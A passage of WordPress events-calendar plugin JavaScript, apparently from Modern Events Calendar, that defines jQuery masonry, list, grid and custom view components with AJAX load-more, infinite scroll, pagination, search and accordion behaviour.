        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        // Init Masonry
        initMasonry();
        if (typeof custom_dev !== undefined) var custom_dev;
        if (custom_dev == 'yes') {
            $(".mec-wrap").css("height", "1550");
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 768) {
                $(".mec-wrap").css("height", "5500");
            }
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 480) {
                $(".mec-wrap").css("height", "5000");
            }
            $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "none");
            $(".mec-load-more-button").on("click", function () {
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-wrap").css("height", "auto");
                initMasonry();
                $(".mec-load-more-button").hide();
            })
            $(".mec-events-masonry-cats a:first-child").on("click", function () {
                $(".mec-wrap").css("height", "auto");
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-load-more-button").hide();
                initMasonry();
            })
            $(".mec-events-masonry-cats a:not(:first-child)").on("click", function () {
                $(".mec-load-more-button").hide();
                $(".mec-wrap").css("height", "auto");
                $(".mec-wrap").css("min-height", "400");
                $(".mec-event-masonry .mec-masonry-item-wrap").css("display", "block");
                var element = document.querySelector("#mec_skin_" + settings.id + " .mec-event-masonry");
                var selector = $(this).attr('data-group');
                var CustomShuffle = new Shuffle(element, {
                    itemSelector: '.mec-masonry-item-wrap',
                });
                CustomShuffle.sort({
                    by: element.getAttribute('data-created'),
                });
                CustomShuffle.filter(selector != '*' ? selector : Shuffle.ALL_ITEMS);
                $(".mec-event-masonry .mec-masonry-item-wrap").css("visibility", "visible");
            })
        }

        // Fix Elementor Masonry
        if (mecdata.elementor_edit_mode != 'no') elementorFrontend.hooks.addAction('frontend/element_ready/global', initMasonry());

        function initMasonry() {
            var $container = $("#mec_skin_" + settings.id + " .mec-event-masonry");
            var data_sortAscending = $("#mec_skin_" + settings.id).data('sortascending');
            $container.imagesLoaded(function () {
                var $grid = $container.isotope({
                    filter: '*',
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.fit_to_row == 1) $grid.isotope({
                    layoutMode: 'fitRows',
                    sortAscending: data_sortAscending,
                });
                // Fix Elementor tab
                $('.elementor-tabs').find('.elementor-tab-title').click(function () {
                    $grid.isotope({
                        sortBy: 'date',
                        sortAscending: data_sortAscending,
                    });
                });
            })

            $("#mec_skin_" + settings.id + " .mec-events-masonry-cats a").click(function () {
                var selector = $(this).attr('data-filter');
                var $grid_cat = $container.isotope({
                    filter: selector,
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.masonry_like_grid == 1) $grid_cat.isotope({
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                });
                return false;
            });

            var $optionSets = $("#mec_skin_" + settings.id + " .mec-events-masonry-cats"),
                $optionLinks = $optionSets.find('a');

            $optionLinks.click(function () {
                var $this = $(this);

                // don't proceed if already selected
                if ($this.hasClass('selected')) return false;

                var $optionSet = $this.parents('.mec-events-masonry-cats');
                $optionSet.find('.mec-masonry-cat-selected').removeClass('mec-masonry-cat-selected');
                $this.addClass('mec-masonry-cat-selected');
            });
        }

        function setListeners() {
            $("#mec_skin_" + settings.id + " .mec-events-masonry-cats > a").click(function () {
                var mec_load_more_btn = $("#mec_skin_" + settings.id + " .mec-load-more-button");
                var mec_filter_value = $(this).data('filter').replace('.mec-t', '');

                if (mec_load_more_btn.hasClass('mec-load-more-loading')) mec_load_more_btn.removeClass('mec-load-more-loading');
                if (mec_load_more_btn.hasClass("mec-hidden-" + mec_filter_value)) mec_load_more_btn.addClass("mec-util-hidden");
                else mec_load_more_btn.removeClass("mec-util-hidden");
            });

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_" + settings.id + " .mec-event-masonry");

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        var oldItems = $EW.find('.mec-masonry-item-wrap');
                        $EW.isotope('remove', oldItems);

                        // Display Events
                        var newItems = $('<div>'+page.html+'</div>').find('.mec-masonry-item-wrap');
                        newItems.each(function (index) {
                            $EW.isotope()
                                .append(newItems[index])
                                .isotope('appended', newItems[index]);
                        });

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count)
                        {
                            var oldItems = $EW.find('.mec-masonry-item-wrap');
                            $EW.isotope('remove', oldItems);

                            var newItems = $(response.html).find('.mec-masonry-item-wrap');
                            newItems.each(function (index) {
                                $EW.isotope()
                                    .append(newItems[index])
                                    .isotope('appended', newItems[index]);
                            });
                        }
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-masonry-img a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");
            var mec_cat_elem = $('#mec_skin_' + settings.id).find('.mec-masonry-cat-selected');
            var mec_filter_value = (mec_cat_elem && mec_cat_elem.data('filter') != undefined) ? mec_cat_elem.data('filter').replace('.mec-t', '') : '';
            var mec_filter_by = $('#mec_skin_' + settings.id).data('filterby');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_masonry_load_more&mec_filter_by=" + mec_filter_by + "&mec_filter_value=" + mec_filter_value + "&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden mec-hidden-" + mec_filter_value);

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else
                        {
                            var node = $("#mec_skin_" + settings.id + " .mec-event-masonry");
                            var newItems = $(response.html).find('.mec-masonry-item-wrap');

                            newItems.each(function (index) {
                                node.isotope()
                                    .append(newItems[index])
                                    .isotope('appended', newItems[index]);
                            });
                        }

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                        $(document).trigger('mec_load_more_init',['masonry',settings]);
                    }
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC LIST VIEW PLUGIN
(function ($) {
    $.fn.mecListView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
            limit: 0,
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if (settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    // Check if target element exists
                    if ($target.length === 0) return;

                    var finished = $target.data('page-finished');
                    if (finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');

                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Accordion Toggle
            if (settings.style === 'accordion') {
                if (settings.toggle_month_divider) {
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').addClass('active');
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    toggle();
                }

                accordion();
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function toggle() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider').off("click").on("click", function (event) {
                event.preventDefault();

                var status = $(this).hasClass('active');

                // Remove Active Style of Month Divider
                $('#mec_skin_' + settings.id + ' .mec-month-divider').removeClass('active');

                // Hide All Events
                $('#mec_skin_' + settings.id + ' .mec-divider-toggle').slideUp('fast');

                if (status) {
                    $(this).removeClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down');
                } else {
                    $(this).addClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down')
                    $(this).find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    var month = $(this).data('toggle-divider');
                    $('#mec_skin_' + settings.id + ' .' + month).slideDown('fast');
                }
            });
        }

        function toggleLoadmore() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider:not(:last)').each(function () {
                if ($(this).hasClass('active')) $(this).removeClass('active');
                var month = $(this).data('toggle-divider');
                $('#mec_skin_' + settings.id + ' .' + month).slideUp('fast');
            });

            // Set Active Class For Last Article
            $('#mec_skin_' + settings.id + ' .mec-month-divider:last').addClass('active');

            // Register Listeners
            toggle();
        }

        function accordion() {
            // Accordion Toggle
            $("#mec_skin_" + settings.id + " .mec-toggle-item-inner").off("click").on("click", function (event) {
                event.preventDefault();

                var $this = $(this);
                $(this).parent().find(".mec-content-toggle").slideToggle("fast", function () {
                    $this.children("i").toggleClass("mec-sl-arrow-down mec-sl-arrow-up");
                });

                // Trigger Google Map
                var unique_id = $(this).parent().find(".mec-modal-wrap").data('unique-id');

                if(typeof window['mec_init_gmap' + unique_id] === 'function') window['mec_init_gmap' + unique_id]();
            });

            $(document).trigger('mec_skin_accordion_init', settings );
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title > a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-detail-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                        // Hide Pagination
                        mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) mec_toggle_shortcode_pagination(settings.id, 'show');
                        else mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggleLoadmore();

                            accordion();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['list',settings]);
                },
                error: function() {}
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            var $loading_element = jQuery("#mec_skin_" + settings.id + " .mec-modal-result");

            // Add loading Class
            if($loading_element.length === 0)
            {
                jQuery("#mec_skin_" + settings.id).append('<div class="mec-modal-result"></div>');
                $loading_element = jQuery("#mec_skin_" + settings.id + " .mec-modal-result");
            }

            $loading_element.addClass('mec-month-navigator-loading');

            jQuery("#gmap-data-"+settings.id).val("");
            history = [];
            $prev.addClass('mec-util-hidden');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $loading_element.removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide pagination
                        mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $loading_element.removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) mec_toggle_shortcode_pagination(settings.id, 'show');
                        // Hide load more button
                        else mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggle();

                            accordion();
                        }
                    }

                    $(document).trigger('mec_search_init',['list',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC GRID VIEW PLUGIN
(function ($) {
    $.fn.mecGridView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['grid',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data-"+settings.id).val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['grid',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC CUSTOM VIEW PLUGIN
(function ($) {
    $.fn.mecCustomView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
